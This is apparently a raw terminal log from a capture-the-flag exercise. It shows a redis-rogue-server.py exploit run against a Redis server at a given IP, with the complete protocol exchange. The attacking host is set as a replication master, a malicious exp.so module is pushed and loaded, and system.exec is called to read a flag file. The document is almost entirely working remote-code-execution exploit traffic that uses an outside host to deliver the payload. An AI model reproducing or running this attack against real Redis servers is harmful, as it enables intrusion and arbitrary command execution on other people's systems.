 [root@VM-12-15-ubuntu:~/redis/RedisModules-ExecuteCommand# python3 redis-rogue-server.py --rhost 1.14.125.71 --rport 6379 --lhost 42.192.]
190.210 --lport 6379
TARGET 1.14.125.71:6379
SERVER 42.192.190.210:6379
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n42.192.190.210\r\n$4\r\n6379\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 3124dcc701bfab0f3635b9f1ec37db9ec2a125c6 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$48896\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'.....
.b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x8d\xb7\x00\x00\x00\x00\x00\x00\xef\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[[<<] cat /flag
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$9\r\ncat /flag\r\n'
[->] b'$49\r\nx\xc1\xb4O\xda\x7fmeetsec1{672728e3bde3f4cc2b59de572b4df6d6}\n\r\n'